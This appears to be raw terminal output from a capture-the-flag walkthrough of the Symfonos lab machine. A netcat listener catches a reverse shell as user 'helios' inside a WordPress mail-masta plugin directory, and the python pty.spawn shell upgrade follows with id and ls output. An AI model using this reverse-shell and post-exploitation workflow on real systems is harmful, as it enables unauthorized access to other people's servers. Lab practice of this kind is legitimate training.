 listening on [any] 7777 ...
connect to [192.168.43.86] from symfonos.local [192.168.43.173] 43132
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
python -c 'import pty;pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$
<h3l105/wp-content/plugins/mail-masta/inc/campaign$
<h3l105/wp-content/plugins/mail-masta/inc/campaign$
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ ls
ls
ajax_camp_send.php   create-campaign.php     test_mail.php
ajaxreport.php       demo-view-campaign.php  view-campaign-list.php
campaign-delete.php  immediate_campaign.php  view-campaign.php
count_of_send.php    post_campaign_send.php
<h3l105/wp-content/plugins/mail-masta/inc/campaign$
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ id
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)